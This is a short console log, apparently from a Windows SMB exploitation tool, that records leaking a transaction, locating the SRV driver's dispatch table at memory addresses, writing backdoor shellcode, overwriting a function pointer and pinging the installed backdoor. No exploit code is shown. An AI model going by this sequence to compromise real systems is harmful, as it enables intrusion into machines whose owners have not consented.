 <----------------| Entering Danger Zone |----------------->
[*] Preparing dynamite...
[*] Trying stick 1 (x86)...BOOM!
[+] Successfully Leaked Transaction!
[+] Successfully caught Fish-in-a-barrel
<----------------| Leaving Danger Zone |----------------->
[*] Attempting to find remote SRV module
[+] Reading from CONNECTION struct at: 0x89A29C18
[+] Found SRV global data pointer: 0xB76D8BEC
[+] Locating function tables...
[+] Transaction2Dispatch Table at: 0xB76D8598
[*] Installing SMB Backdoor
[+] Leaked Npp Buffer to Execute at: 0x8993FA28
[+] Backdoor shellcode written
[+] Backdoor function pointer overwritten
[*] Pinging backdoor...